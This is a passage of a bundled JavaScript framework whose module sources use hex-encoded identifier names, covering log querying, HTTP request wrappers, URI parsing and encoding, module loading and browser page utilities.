\" + res);\r\n\r\nif (res == false)\r\n{\r\nfound = false;\r\ninfo[\"reason\"] = \"lognotexistsyet\";\r\n}\r\nelse\r\n{\r\ninfo[\"reason\"] = \"timeout\";\r\nfound = res.indexOf(entry) >= 0;\r\nif (found)\r\ninfo[\"reason\"] = \"entryfound\";\r\nelse\r\n{\r\nfound = ked.isFailStr(res);\r\nif (found)\r\ninfo[\"reason\"] = \"failmsgfound\";\r\n}\r\n}\r\nif (found) break;\r\nif (time > overalltimeout)\r\n{\r\nif (dontfail)\r\nreturn false;\r\nelse\r\nmodtask.Fail(\"waitForLogEntry. Never recieved \" + entry);\r\n}\r\ntime += delta;\r\nif (typeof(callbackwhilesleeping) == \"function\")\r\ncallbackwhilesleeping(totalloggotinthisiter);\r\nmodtask.Sleep(delta);\r\nif (!modtask.onlyShowNewItemsOnWait) modtask.Log(\"waitForLogEntry.time \" + time);\r\n} while(!found);\r\nreturn res;\r\n},\r\n\r\na6765744c6173744c6f674974656d : function(lg, advanced)\r\n{\r\nreturn modtask.queryLogs(lg, 1, false, true, advanced);\r\n},\r\n\r\ncleanLogs : function(lg)\r\n{\r\nlg.cleanLogs();\r\n},\r\n\r\nqueryLogs : function(lg, lmt, del, silent, advanceparams)\r\n{\r\nvar aret = { \"lastitem\" : { \"id\" : 0, \"txt\" : false }, \"items\" : {}} ;\r\nvar cols = [10, 20, 30];\r\nvar fcols = [14, 70];\r\n\r\nvar formats =\r\n{\r\n\"silent\" : function()\r\n{\r\n\r\n},\r\n\r\n\"three\" : function(id, dt, txt)\r\n{\r\nmodtask.Log(modtask.a666f726d617432(cols, [id, dt, txt]));\r\n},\r\n\r\n\"short\" : function(id, dt, txt)\r\n{\r\nmodtask.Log(modtask.a666f726d617432(fcols, [dt, txt.replace(/.*\\):/, \"\")]));\r\n}\r\n}\r\nvar ctx = {\r\nfn : function(id, date, txt)\r\n{\r\naret[\"lastitem\"] = { \"id\" : id, \"txt\" : txt };\r\naret[\"items\"][id] = txt;\r\n\r\nvar maxtextlength = 200;\r\nvar dt=date;\r\ndt= modtask.dt.a70726f63657373444d545944617465(date);\r\nif (lmt == \"today\")\r\n{\r\nif (dt.daysago > 0)\r\nreturn ;\r\n}\r\nif (curformat == \"short\")\r\ndt = dt[\"shortfriendlyname\"];\r\nelse\r\ndt = dt.friendlyname;\r\n\r\nif (dt == 0)\r\n{\r\ncols[1] = 5;\r\nmaxtextlength *= 1.75;\r\n}\r\n\r\nif (txt.match(/\\n/))\r\ntxt = txt.replace(/\\n/g, \" \");\r\nif (txt.length > maxtextlength && lmt != \"f\")\r\ntxt = txt.substr(0,maxtextlength) + \" ...\";\r\n\r\nprintfn(id, dt, txt);\r\n},\r\ndel : false,\r\nlimit : 20\r\n};\r\n\r\nvar curformat = \"short\";\r\nif (typeof(lmt) == \"string\")\r\n{\r\nif (lmt == \"f\")\r\ncurformat = \"three\";\r\nif (lmt == \"today\")\r\nlmt = 10000;\r\nlmt = lmt.replace(/[^0-9]/g, '');\r\nlmt = lmt * 1;\r\n}\r\nif (typeof(lmt) == \"number\" || typeof(lmt) == \"object\")\r\nctx.limit = lmt;\r\n\r\nif (silent) curformat = \"silent\";\r\nvar printfn = formats[curformat];\r\nprintfn(\"ID\", \"Date\", \"Data\");\r\nlg.iterateEntries(ctx);\r\n/*		if (del == \"del\" )\r\n{\r\nif (_itrtr == \"syslogs\")\r\na537464496e4f7574.writeLine(\"Delete lines not supported for syslogs\");\r\nelse if (silent || a61736b466f72557365725065726d697373696f6e(\"Delete these\"))\r\n{\r\nctx.del = true;\r\nmodtask[_itrtr](ctx);\r\n}\r\n}*/\r\n\r\nif (advanceparams == true)\r\nreturn aret;\r\nelse\r\nreturn aret.lastitem.txt;\r\n},\r\n\r\na666f726d617432 : function(cols, data, header)\r\n{\r\nvar i, ret = \"\";\r\nfor(i=0; i < cols.length ; ++i)\r\nret += modtask.modstr.nSpace(data[i]+\"\",cols[i]);\r\nif (header)\r\n{\r\nret += a4d696e69636f7265.a6e65774c696e65;\r\nfor(i=0; i < cols.length ; ++i)\r\nret += modtask.modstr.nSpace(\"---------\",cols[i]);\r\n}\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\ed"] = "\r\n\r\nvar modtask =\r\n{\r\nftoken : \"FAIL, \",\r\nisFailStr : function(str)\r\n{\r\nreturn (typeof(str) == \"string\") && (str.indexOf(modtask.ftoken) == 0);\r\n},\r\n\r\na456e636f64654661696c537472 : function(str)\r\n{\r\nreturn a4d696e69636f7265.a456e636f64654661696c537472(str);\r\n},\r\n\r\nDecodeFailStr : function(str)\r\n{\r\nif (!modtask.isFailStr(str))\r\nmodtask.Fail(\"DecodeFailStr.not.fail.str: \" + str);\r\nreturn str.substr(modtask.ftoken.length, str.length - modtask.ftoken.length);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["net\\http"] = "\r\n\r\nvar modtask =\r\n{\r\na786d6c687474706f626a74797065 : \"IE\",\r\n\r\nconfigAsync : function(cfg)\r\n{\r\nswitch(cfg)\r\n{\r\ncase \"sync\" :\r\na4b65726e656c[\"a666f7263655f6173796e635f746f5f73796e63\"] = true;\r\nbreak;\r\ncase \"async\" :\r\na4b65726e656c[\"a666f7263655f6173796e635f746f5f73796e63\"] = false;\r\nbreak;\r\ndefault :\r\n\r\nmodtask.Fail(\"invalid.cfg.configAsync\");\r\nbreak;\r\n}\r\n},\r\n\r\na706f73744854545052657175657374 : function(url, postdata, contenttype, auth)\r\n{\r\nreturn modtask.a706f737450757448747470(\"POST\", url, postdata, contenttype, auth);\r\n},\r\n\r\npostAsyncHTTPRequest : function(transportsuccessfn, url, postdata, contenttype, auth, transportfailfn)\r\n{\r\nif (!transportfailfn) transportfailfn = modtask.Fail;\r\nvar ret;\r\nif (a4b65726e656c[\"a666f7263655f6173796e635f746f5f73796e63\"])\r\n{\r\ntry\r\n{\r\nret = modtask.a706f73744854545052657175657374(url, postdata, contenttype, auth);\r\n}\r\ncatch(e)\r\n{\r\ntransportfailfn(modtask.a657863657074696f6e546f537472696e67(e));\r\nreturn ;\r\n}\r\ntransportsuccessfn(ret);\r\nreturn;\r\n}\r\nelse\r\n{\r\nif (typeof(contenttype) != \"string\") contenttype = \"text/html\";\r\nif (typeof(postdata) != \"string\")\r\npostdata = \"\";\r\nreturn a4b65726e656c.a676574506c6174666f726d4d6f64756c65().a63616c6c586d6c487474704f626a656374(modtask, \"POST\", url, postdata, contenttype, auth, transportsuccessfn, transportfailfn);\r\n}\r\n},\r\n\r\na7075744854545052657175657374 : function(url, postdata, contenttype, auth)\r\n{\r\nreturn modtask.a706f737450757448747470(\"PUT\", url, postdata, contenttype, auth);\r\n},\r\n\r\na67644854545052657175657374 : function(method, url, auth)\r\n{\r\nreturn modtask.a63616c6c586d6c487474704f626a656374(method, url, \"\", \"application/atom+xml; charset=UTF-8\", auth);\r\n},\r\n\r\n\r\na706f737450757448747470 : function(method, url, postdata, contenttype, auth)\r\n{\r\nreturn modtask.a63616c6c586d6c487474704f626a656374(method, url, postdata, contenttype, auth);\r\n},\r\n\r\na6765744854545052657175657374 : function(_url, auth)\r\n{\r\nreturn modtask.a67644854545052657175657374(\"GET\", _url , auth);\r\n},\r\n\r\ngetAsyncHTTPRequest : function(callback, _url, auth)\r\n{\r\nif (a4b65726e656c[\"a666f7263655f6173796e635f746f5f73796e63\"])\r\n{\r\ncallback(modtask.a6765744854545052657175657374(_url, auth));\r\n}\r\nelse\r\n{\r\nreturn modtask.a63616c6c586d6c487474704f626a656374(\"GET\", _url, \"\", \"application/atom+xml; charset=UTF-8\", auth, callback);\r\n}\r\n},\r\n\r\n\r\na64656c6574654854545052657175657374 : function(_url, auth)\r\n{\r\nreturn modtask.a67644854545052657175657374(\"DELETE\", _url, auth);\r\n},\r\n\r\ngetErrorTxt : function(url, cause)\r\n{\r\nreturn \"Network access failure possibly due to connectivity, malformed URL or cross-domain restrictions when trying to access: '\" + url + \"'\";\r\n},\r\n\r\na63616c6c586d6c487474704f626a656374 : function(method, url, postdata, contenttype, auth, callback)\r\n{\r\nif (typeof(contenttype) != \"string\") contenttype = \"text/html\";\r\n\r\nif (typeof(postdata) != \"string\")\r\n{\r\npostdata = \"\";\r\n}\r\nvar callbackwrapper = false;\r\nvar errorwrapper = false;\r\nif (typeof(callback) == \"function\")\r\n{\r\ncallbackwrapper = function(val)\r\n{\r\na4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': callback, 'p' : val, 'context' : \"a63616c6c586d6c487474704f626a656374_ASYNC_CALLBACK\" });\r\n}\r\n\r\nerrorwrapper = function(val)\r\n{\r\na4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': callback, 'p' : val, 'context' : \"a63616c6c586d6c487474704f626a656374_ASYNC_ERROR\" }, true);\r\n}\r\n}\r\nreturn a4b65726e656c.a676574506c6174666f726d4d6f64756c65().a63616c6c586d6c487474704f626a656374(modtask, method, url, postdata, contenttype, auth, callbackwrapper, errorwrapper);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\uri"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\na75726c72616e646f6d70617274 : \"randomanticach\",\r\nstr : false,\r\nfullec : false,\r\n\r\nURLToFS : function(url)\r\n{\r\nreturn url.replace(/\\//g, \"_\").replace(/:/g, \"_\");\r\n},\r\n\r\nrandomizeURL : function(url)\r\n{\r\nurl = url + \"?\" + modtask.a75726c72616e646f6d70617274 + \"=\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nreturn url;\r\n},\r\n\r\nremoveNoiseChars : function(url)\r\n{\r\nreturn url.replace(/ /g, \"\").replace(/\\n/g, \"\").replace(/\\r/g, \"\");\r\n},\r\n\r\nisValid : function(url)\r\n{\r\nreturn modtask.ldmod(\"core\\\\string\").a73746172747357697468(url, \"http\");\r\n},\r\n\r\nstandardizeURL : function(url, randomize)\r\n{\r\nif (url.indexOf(\"http://\") != 0 && url.indexOf(\"https://\") != 0)\r\nurl = \"http://\" + url;\r\nif (randomize) url = modtask.randomizeURL(url);\r\nreturn url;\r\n},\r\n\r\na4141546f55524c : function(server, aaObj)\r\n{\r\nvar datetime = modtask.ldmod(\"core\\\\datetime\");\r\nif (typeof(aaObj) == \"undefined\")\r\naaObj = {};\r\naaObj[modtask.a75726c72616e646f6d70617274] =  datetime.a6e6f77496e4d696c6973656373();\r\nif (!modtask.str.a656e647357697468(server, \"?\"))\r\nserver = server + \"?\";\r\nreturn server + modtask.a4141546f434647(\"&\", \"=\", aaObj);\r\n},\r\n\r\nURLEncode : function(str)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", modtask.fullec).URLEncode(str);\r\n},\r\n\r\nURLDecode : function(str)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", modtask.fullec).URLDecode(str);\r\n},\r\n\r\na4141546f434647 : function(tok1, tok2, nvObj, testmode, donotescape)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", modtask.fullec).ec(tok1, tok2, nvObj, testmode, donotescape);\r\n},\r\n\r\ndcQuery : function(qry)\r\n{\r\nvar ret = {};\r\nmodtask.a434647546f4141(\"&\", \"=\", qry, ret);\r\nreturn ret;\r\n},\r\n\r\necQuery : function(qry)\r\n{\r\nreturn modtask.a4141546f434647(\"&\", \"=\", qry);\r\n},\r\n\r\ncombine : function(url1, url2)\r\n{\r\n\r\nif (modtask.str.a656e647357697468(url1, \"/\")) url1 = url1.substr(0, url1.length - 1);\r\nif (modtask.str.a73746172747357697468(url2, \"/\")) url2 = url2.substr(1, url2.length - 1);\r\nvar ret = url1 + \"/\" + url2;\r\nreturn ret;\r\n},\r\n\r\na434647546f4141 : function(tok1, tok2, cfg, nvObj, dontunescape)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", modtask.fullec).dec(tok1, tok2, cfg, nvObj, dontunescape);\r\n},\r\n\r\ngetSLD : function(url)\r\n{\r\nreturn modtask.a706172736555524c(url).authority;\r\n},\r\n\r\nauthority : function(helper)\r\n{\r\nreturn '([A-Za-z0-9-\\.:\\u00BF-\\u1FFF\\u2C00-\\uD7FF\\]*)';\r\n},\r\n\r\npath : function(helper)\r\n{\r\nreturn '([/A-Za-z0-9.`()\"\\'=&#!*;:@+$,[\\\\]~:%_<>^\\\\\\\\{}|-]*)';\r\n\r\n\r\n},\r\n\r\nparseUri : function(uristr)\r\n{\r\nvar uri = { \"scheme\"  : \"\", \"authority\" : \"\", \"path\" : \"\", \"query\" : \"\", \"fragment\" : \"\", \"fullpath\" : \"\" } ;\r\nuristr += \"\";\r\nuristr = uristr.replace(/^\\s*/i, '');\r\nuri.scheme = uristr.match(/^(http|https|ftp):\\/\\//i);\r\nif (uri.scheme != null)\r\n{\r\nuri.scheme = uri.scheme[0].toLowerCase();\r\nuri.scheme = uri.scheme.substr(0, uri.scheme.length-3);\r\n}\r\nelse\r\n{\r\nuri.scheme = \"\";\r\n}\r\nuri.authority = uristr.replace(new RegExp('^(http:|https:|ftp:)?(\\/\\/)' + modtask.authority(3) + '(\\/)?(.*)', 'i'), '$3');\r\nif (uri.authority  == uristr) uri.authority = \"\";\r\nif (uri.scheme + \"://\" + uri.authority == uristr)\r\n{\r\nuri[\"path\"] = \"/\";\r\nuri[\"fullpath\"] = \"/\";\r\n}\r\nelse\r\n{\r\nuri[\"fullpath\"] = uristr.replace(new RegExp('^(http:|https:|ftp:)?(\\/\\/)' + modtask.authority(3) + '(\\/)?' + modtask.path(5) + '?(.*)', 'i'), '$4$5$6');\r\n\r\nuri[\"path\"]     = uristr.replace(new RegExp('^(http:|https:|ftp:)?(\\/\\/)' + modtask.authority(3) + '(/)?' + modtask.path(5) + '?(.*)', 'i'), '$4$5');\r\nuri[\"path\"]  = uri[\"path\"].replace(/#.*/i, \"\");\r\n\r\nuri[\"query\"] =    uristr.replace(new RegExp('^(http:|https:|ftp:)?(\\/\\/)' + modtask.authority(3) + '(/)?' + modtask.path(5) + '?(.*)', 'i'), '$6');\r\n\r\nif (uri[\"query\"]  == uristr) uri[\"query\"] = \"\";\r\nuri[\"query\"]    = uri[\"query\"].replace(/^\\?/i, \"\");\r\nif (uri[\"query\"] == \"\")\r\n{\r\nuri[\"fragment\"] = uristr.replace(new RegExp('^(http:|https:|ftp:)?(\\/\\/)' + modtask.authority(3) + '(/)?' + modtask.path(5) + '#(.*)', 'i'), '$6');\r\nif (uri[\"fragment\"] == uristr)\r\nuri[\"fragment\"] = \"\";\r\n}\r\nelse\r\n{\r\nif (uri[\"query\"].indexOf(\"#\") >= 0)\r\n{\r\nuri[\"fragment\"] = uri[\"query\"].replace(/.*#/i, \"\");\r\nuri[\"query\"]    = uri[\"query\"].replace(/#.*/i, \"\");\r\n}\r\n}\r\n}\r\nreturn uri;\r\n},\r\n\r\n\r\na706172736555524c : function(url)\r\n{\r\nvar ret = {};\r\nvar splt;\r\n\r\nsplt = url.split(\"/\");\r\n\r\nif (splt.length < 3)\r\nmodtask.Fail(\"slash < 3 in \" + url);\r\n\r\nif (!modtask.str.contains(splt[0], \":\"))\r\nmodtask.Fail(\"protocol header missing \" + url);\r\n\r\nif (splt[1] != \"\")\r\nmodtask.Fail(\"// is missing from the protocol header \" + url);\r\n\r\nret[\"ip\"] = splt[2];\r\n\r\nif (ret[\"ip\"].length < 1)\r\nmodtask.Fail(\"invalid host address \" + url);\r\n\r\n\r\nif (ret[\"ip\"].indexOf(\":\") >= 0)\r\n{\r\nret[\"port\"] = ret.ip.split(\":\")[1];\r\nret.ip = ret.ip.split(\":\")[0];\r\n}\r\nelse\r\n{\r\nret[\"port\"] = 80;\r\n}\r\n\r\nif (splt.length <= 3)\r\n{\r\nret[\"path\"] = \"/\";\r\n}\r\nelse\r\n{\r\nret[\"path\"] = \"\";\r\nvar i;\r\nfor(i=3; i < splt.length; ++i)\r\nret[\"path\"] = ret[\"path\"] + \"/\" + splt[i];\r\n\r\n}\r\n\r\nret[\"formdata\"] = {};\r\nvar obj = {};\r\nif (modtask.str.contains(ret[\"path\"], \"?\"))\r\n{\r\nret[\"formdata\"] = ret.path.split(\"?\")[1];\r\nmodtask.a434647546f4141(\"&\", \"=\", ret[\"formdata\"] , obj);\r\nret[\"formdata\"] = obj;\r\n}\r\nret[\"authority\"] = ret[\"ip\"];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.str = modtask.ldmod(\"core\\\\string\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\percent\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\percent"] = "\r\n\r\nvar modtask =\r\n{\r\nfullec : false,\r\nec : function(tok1, tok2, nvObj, testmode, donotescape)\r\n{\r\nvar temp = \"\";\r\nvar p;\r\n\r\nif (typeof(nvObj) != 'object')\r\nreturn nvObj;\r\n\r\nfor (p in nvObj)\r\n{\r\nvar str = nvObj[p] + \"\";\r\nif (!str.match(/^function/) && p.length > 0)\r\n{\r\nif (temp.length > 0)\r\ntemp+=tok1;\r\n\r\nif (donotescape)\r\ntemp += p + tok2 + modtask.ec(tok1,tok2,nvObj[p], testmode, donotescape);\r\nelse\r\ntemp += modtask.URLEncode(p) + tok2 + modtask.URLEncode(modtask.ec(tok1,tok2,nvObj[p], testmode, donotescape));\r\n}\r\n}\r\nreturn temp;\r\n},\r\n\r\nURLEncode : function(str)\r\n{\r\nvar ret = encodeURI(str);\r\nif (modtask.fullec) ret = ret.replace(/:/g, \"%3a\").replace(/-/g, \"%2d\");\r\nreturn ret;\r\n},\r\n\r\nURLDecode : function(str)\r\n{\r\nvar ret = decodeURI(str);\r\nif (!modtask.fullec)\r\nreturn ret;\r\n\r\nvar map = {\r\n\"%24\" : \"$\",\r\n\"%26\" : \"&\",\r\n\"%2[bB]\" : \"+\",\r\n\"%2[cC]\" : \",\",\r\n\"%2[fF]\" : \"/\",\r\n\"%3[aA]\" : \":\",\r\n\"%3[bB]\" : \";\",\r\n\"%3[dD]\" : \"=\",\r\n\"%3[fF]\" : \"?\",\r\n\"%40\" : \"@\"\r\n};\r\nvar p;\r\nfor(p in map)\r\n{\r\nvar re = new RegExp(p, 'g');\r\nret = ret.replace(re, map[p]);\r\n}\r\nreturn ret;\r\n},\r\n\r\ndec : function(tok1, tok2, cfg, nvObj, dontunescape)\r\n{\r\nvar vars = cfg.split(tok1);\r\nif (vars.length < 2)\r\n{\r\nif (vars.length == 1 && ((cfg+\"\").indexOf(tok2) != -1))\r\n{\r\n}\r\nelse\r\n{\r\nreturn ;\r\n}\r\n}\r\nfor (var i=0;i<vars.length;i++)\r\n{\r\nif (vars[i].length == 0)\r\ncontinue;\r\nvar pair = vars[i].split(tok2);\r\nif (dontunescape)\r\n{\r\nnvObj[pair[0]] = pair[1];\r\n}\r\nelse\r\n{\r\nnvObj[modtask.URLDecode(pair[0])] = modtask.URLDecode(pair[1]);\r\n}\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\mod"] = "\r\n\r\nvar modtask =\r\n{\r\nldni : function(modname)\r\n{\r\nreturn a4d696e69636f7265.a6c6f61644d6f64756c65InModtask(modtask.__modtask, modname, false, false, true);\r\n},\r\n\r\nldonce : function(modname)\r\n{\r\nif (!a4b65726e656c[\"a5f5f6c6f616465646d6f6473\"]) a4b65726e656c[\"a5f5f6c6f616465646d6f6473\"] = {};\r\nif (!a4b65726e656c[\"a5f5f6c6f616465646d6f6473\"][modname])\r\na4b65726e656c[\"a5f5f6c6f616465646d6f6473\"][modname] = modtask.__modtask.ldmod(modname);\r\nreturn a4b65726e656c[\"a5f5f6c6f616465646d6f6473\"][modname];\r\n},\r\n\r\nverifyProp : function(pn, typ)\r\n{\r\nreturn modtask.vp(pn, typ);\r\n},\r\n\r\nvp : function(pn, typ, mod, nam, nomod)\r\n{\r\nvar tmptyp;\r\nif (nomod)\r\ntmptyp = typeof(mod);\r\nelse\r\n{\r\nif (!mod) mod = modtask.__modtask;\r\nif (!nam) nam = mod.__myname;\r\ntmptyp = typeof(mod[pn]);\r\n}\r\nif (tmptyp != typ) modtask.Fail(\"'\" + nam + \"'['\" + pn + \"'] failed. expected \" + typ + \", but is \" + tmptyp, modtask);\r\nreturn modtask;\r\n},\r\n\r\ninh : function(prop)\r\n{\r\nvar par =  modtask.__modtask.__modtask;\r\nif (typeof(par[prop]) == \"undefined\") modtask.Fail(\"inherit.\" + prop + \" \" + modtask.__modtask.__myname + \" <- \" + par.__myname, modtask);\r\nmodtask.__modtask[prop] = par[prop];\r\nreturn modtask;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\libs"] = "\r\n\r\nvar modtask =\r\n{\r\nbrowsermods : [\"ie\", \"ff\", \"chrome\", \"safari\"],\r\niebrowsermods : [\"ie\"],\r\n\r\ngetInfo : function()\r\n{\r\nvar body = document.body, html = document.documentElement;\r\nvar ret = {};\r\nret[\"height\"] = Math.max( body.scrollHeight, body.offsetHeight,\r\nhtml.clientHeight, html.scrollHeight, html.offsetHeight );\r\nret[\"width\"] = Math.max( body.scrollWidth, body.offsetWidth,\r\nhtml.clientWidth, html.scrollWidth, html.offsetWidth);\r\n\r\n\r\nret[\"screenheight\"] = screen.height;\r\nret[\"screenwidth\"] = screen.width;\r\n\r\nret[\"title\"] = document[\"title\"];\r\nreturn ret;\r\n},\r\n\r\nsetInfo : function(title, faviconlink)\r\n{\r\ndocument[\"title\"] = title;\r\nvar link = document.createElement('link');\r\nlink.type = 'image/x-icon';\r\nlink.rel = 'shortcut icon';\r\nlink.href = faviconlink;\r\ndocument.getElementsByTagName('head')[0].appendChild(link);\r\n},\r\n\r\ngetCurrentUrl : function(cfg)\r\n{\r\nvar ret = \"\";\r\nif (typeof(window) == \"object\") ret = window.location.href + \"\";\r\nreturn ret;\r\n},\r\n\r\nconditionurl : function(url)\r\n{\r\nif (modtask.ldmod(\"core\\\\string\").a73746172747357697468(modtask.getCurrentUrl(), \"https://\"))\r\nurl = url.replace(/^http:/, \"https:\");\r\nreturn url;\r\n},\r\n\r\nprotocolCheck :	function(protocol)\r\n{\r\nprotocol = protocol + \":\";\r\nif (window.location.protocol != protocol)\r\nwindow.location.href = protocol + window.location.href.substring(window.location.protocol.length);\r\n},\r\n\r\n\r\nnavigateTo : function(url, delay, prnt)\r\n{\r\nvar base = window;\r\nif (prnt) { base = window.top; }\r\nif (delay)\r\n{\r\nsetTimeout(function(){ base.location.href = url;}, delay);\r\n}\r\nelse\r\n{\r\nbase.location.href = url;\r\n}\r\n},\r\n\r\ngetBrowserName : function()\r\n{\r\nvar platname = a4b65726e656c.a676574506c6174666f726d4d6f64756c65().__myname;\r\nplatname = platname.split(\"\\\\\")[1];\r\nreturn platname;\r\n},\r\n\r\ngetSelection : function()\r\n{\r\nvar platname = modtask.getBrowserName();\r\nif (platname == \"ie\")\r\n{\r\nreturn document.selection.createRange().htmlText\r\n}\r\nelse\r\n{\r\nreturn window.getSelection();\r\n}\r\n},\r\n\r\namIinIE : function()\r\n{\r\nreturn modtask.checka506c6174666f726d(modtask.iebrowsermods);\r\n},\r\n\r\namIinBrowser : function()\r\n{\r\nreturn modtask.checka506c6174666f726d(modtask.browsermods);\r\n},\r\n\r\nchecka506c6174666f726d : function(mods)\r\n{\r\nvar platname = a4b65726e656c.a676574506c6174666f726d4d6f64756c65().__myname;\r\nplatname = platname.split(\"\\\\\")[1];\r\nvar ret = (modtask.ldmod(\"core\\\\core\").a6172726179496e64657845786163744d61746368(platname, mods) != -1);\r\nreturn ret;\r\n},\r\n\r\n\r\ndisableAutoComplete : function(form)\r\n{\r\nform.setAttribute(\"autocomplete\", \"off\");\r\n},\r\n\r\nopenNewWindow : function(url)\r\n{\r\nwindow.open(url);\r\n},\r\n\r\nrefresh : function()\r\n{\r\nlocation.reload();\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"core\\\\string\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nremoveElement : function(element)\r\n{\r\nelement.parentNode.removeChild(element);\r\n},\r\n\r\n\r\n\r\n\r\n\r\n\r\ninsertScript : function(url, id, code)\r\n{\r\nvar script = document.createElement('script');\r\nif (!id) id = \"script\" + modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nscript.type = 'text/javascript';\r\nscript.id = id;\r\nif (code)\r\n{\r\ntry {\r\n\r\nscript.appendChild(document.createTextNode(code));\r\n} catch(e) {\r\n\r\nscript.text = code;\r\n}\r\n}\r\nelse\r\nscript.src = url;\r\nvar s = document.getElementsByTagName('script')[0];\r\ns.parentNode.insertBefore(script, s);\r\n},\r\n\r\napplyCSS : function(css)\r\n{\r\nvar head = document.getElementsByTagName('head')[0],\r\nstyle = document.createElement('style');\r\nstyle.type = 'text/css';\r\nif (style.styleSheet){\r\nstyle.styleSheet.cssText = css;\r\n} else {\r\nstyle.appendChild(document.createTextNode(css));\r\n}\r\nhead.appendChild(style);\r\n\r\n/*		var style = document.createElement('style');\r\nstyle.type = 'text/css';\r\nstyle.innerHTML = \".buttonstyleoverlay {}\"; // css;\r\ndocument.getElementsByTagName('head')[0].appendChild(style);*/\r\n},\r\n\r\napplyCSSURL : function(url)\r\n{\r\nvar style = document.createElement('style');\r\nstyle.type = 'text/css';\r\nstyle.src = url;\r\ndocument.getElementsByTagName('head')[0].appendChild(style);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["miniroot"] = "\r\n\r\nvar modtask =\r\n{\r\n\"runmodule\" : function(module, fn, p1, p2, dontpassinmodtask)\r\n{\r\nif (typeof(module) == \"string\")\r\n{\r\nmod = modtask.ldmod(module);\r\nif (typeof(mod[fn]) != \"function\")\r\nmodtask.Fail(\"Module \" + module + \" does not have \" + fn);\r\nelse\r\n{\r\nif (dontpassinmodtask == true)\r\nreturn mod[fn](p1, p2);\r\nelse\r\nreturn mod[fn](modtask, p1, p2);\r\n}\r\n}\r\nelse\r\n{\r\nmod = modtask.ldmod(module[\"module\"]);\r\nif (typeof(mod[module[\"fn\"]]) != \"function\")\r\nmodtask.Fail(\"Module \" + module[\"module\"] + \" does not have \" + module[\"fn\"]);\r\nelse\r\n{\r\nif (dontpassinmodtask == true)\r\nreturn mod[module[\"fn\"]](module[\"p1\"], module[\"p2\"]);\r\nelse\r\nreturn mod[module[\"fn\"]](modtask, module[\"p1\"], module[\"p2\"]);\r\n}\r\n\r\n\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\log"] = "\r\n\r\nvar modtask =\r\n{\r\npath : false,\r\nlastlogattemptoutcome : \"\",\r\n\r\ndt : false,\r\nonlogonthiscondition : false,\r\n\r\nenableTimestamp : true,\r\n\r\ninit : function()\r\n{\r\nmodtask.dt = modtask.ldmod(\"core\\\\datetime\");\r\nmodtask.echtml = modtask.ldmod(\"a656e636f64656465636f6465\\\\html\");\r\nmodtask.lg = modtask.ldmod(\"log\\\\core\");\r\nmodtask.lg.setupLog(modtask);\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"core\\\\datetime\"],\r\n[\"modtask\", \"log\\\\core\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ntargetdivid  : false,\r\na6372656174654c6f6757696e646f77 : function(cfg)\r\n{\r\nvar n = document.createElement(\"div\");\r\ncfg[\"id\"] = \"logwindowid\";\r\nn.id = cfg.id;\r\nn.style.position = 'absolute';\r\nvar styles =\r\n{\r\n\"width\" : \"width\",\r\n\"height\" : \"height\",\r\n\"top\" : \"top\",\r\n\"left\" : \"left\",\r\n\"border\" : \"border\",\r\n\"background-color\" : \"backgroundColor\",\r\n\"color\" : \"color\",\r\n\"padding\" : \"padding\"\r\n};\r\nvar p;\r\nfor(p in styles)\r\nif (cfg[p])\r\nn.style[styles[p]] = cfg[p];\r\nn.style.overflowY = \"scroll\";\r\nn.style.display   = \"block\";\r\nn.style.zIndex = \"20000\";\r\ndocument.body.appendChild(n);\r\nn[\"onclick\"] = function() { this.innerHTML = \"\"; };\r\nreturn n;\r\n},\r\n\r\nlogfilter : false,\r\nskiplogvalue : function(x)\r\n{\r\nvar ret = false;\r\nif (modtask.logfilter == false)\r\n{\r\nmodtask.logfilter = true;\r\nvar url = window.location.href + \"\";\r\nif (url.indexOf(\"host.browser.log.filter=\") > 0)\r\n{\r\nmodtask.logfilter = url.split(\"host.browser.log.filter=\")[1];\r\n}\r\n}\r\n\r\n\r\nif (typeof(modtask.logfilter) == \"string\")\r\n{\r\nret = true;\r\nif (x.indexOf(modtask.logfilter) >= 0)\r\nret = false;\r\n}\r\nreturn ret;\r\n},\r\n\r\nlogToDIV : function(x, id)\r\n{\r\nif (typeof(modtask.targetdivid) == \"string\")\r\nid = modtask.targetdivid;\r\nif (!id)\r\nid = 'logwindowid';\r\nif (modtask.skiplogvalue(x)) { return; };\r\nvar e = document.getElementById(id);\r\nif (!e)\r\n{\r\ne = modtask.a6372656174654c6f6757696e646f77(\r\n{\r\n\"top\" : \"0px\",\r\n\"left\" : \"0px\",\r\n\"width\" : \"1000px\",\r\n\"height\" : \"100px\",\r\n\"background-color\" : 